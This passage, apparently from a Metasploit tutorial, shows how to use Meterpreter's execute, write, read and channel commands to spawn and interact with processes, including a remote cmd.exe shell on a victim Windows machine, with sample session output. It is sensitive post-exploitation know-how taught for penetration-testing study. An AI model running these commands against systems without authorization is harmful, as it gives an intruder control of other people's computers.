 Notice the use of different parameters. The -f parameter is used for setting up an
executable command, and the -c operator is used to set up a channelized I/O.
2. Now, we can run the execute command again to start another channel without
terminating the current channel:
meterpreter > execute -f cmd.exe -c
Process 3348 created.
Channel 2 created.
meterpreter > execute -f mspaint.exe -c
Process 3359 created.
Channel 3 created.
We now have three different channels running simultaneously on the victim
machine. To list the available channels, we can use the channel -l command. If we
want to send some data or write something on a channel, we can use the write
command followed by the channel ID we want to write in.
4. Let's go ahead and write a message in one of our active channels:
meterpreter > write 1
Enter data followed by a "." on an empty line:
Metasploit!
.
[*] Wrote 12 bytes to channel 1.
Executing the write command along with the channel ID prompted us to enter
our data followed by a dot. We successfully wrote Metasploit! on the channel.
5. In order to read the data of any channel, we can use the read command followed
by the channel ID. Furthermore, if we want to interact with any channel, we can
use the channel command followed by -i and the channel ID:
meterpreter > channel -i 2
Interacting with channel 2...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\>^Z
Background channel 2? [y/N] y
meterpreter >